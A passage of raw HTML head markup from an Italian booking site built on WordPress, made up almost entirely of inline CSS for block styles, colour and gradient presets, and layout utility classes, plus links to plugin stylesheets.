solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
